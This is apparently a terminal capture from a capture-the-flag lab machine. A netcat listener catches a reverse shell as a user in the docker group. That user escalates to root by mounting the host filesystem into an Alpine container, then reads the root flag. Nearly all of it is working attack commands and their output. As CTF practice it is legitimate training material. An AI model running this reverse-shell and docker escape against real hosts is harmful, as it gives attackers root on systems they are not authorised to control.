 michael@the-marketplace: /opt/backups × kali@CSpanias: ~ ×
┌──(kali㉿CSpanias)-[~]
└─$ nc -lvnp 54321
listening on [any] 54321 ...
connect to [10.11.54.69] from (UNKNOWN) [10.10.30.153] 37844
is
/bin/sh: 1: is: not found
id
uid=1002(michael) gid=1002(michael) groups=1002(michael),999(docker)
whoami
michael
docker image ls
REPOSITORY TAG IMAGE ID CREATED SIZE
themarketplace_marketplace latest 6e3d8ac63c27 3 years ago 2.16GB
nginx latest 4bb46517cac3 3 years ago 133MB
node lts-buster 9c4cc2688584 3 years ago 886MB
mysql latest 0d64f46acfd1 3 years ago 544MB
alpine latest a24bb4013296 3 years ago 5.57MB
docker run -v /:/mnt --rm -it alpine chroot /mnt sh
the input device is not a TTY
python -c 'import pty;pty.spawn("/bin/bash")'
michael@the-marketplace:/opt/backups$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
t /mnt shn -v /:/mnt --rm -it alpine chroot
# id
id
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(dialout),26(tape),27(sudo)
# find / -iname root.txt -type f 2>/dev/null
find / -iname root.txt -type f 2>/dev/null
/root/root.txt
# cat /root/root.txt
cat /root/root.txt
THM{}
#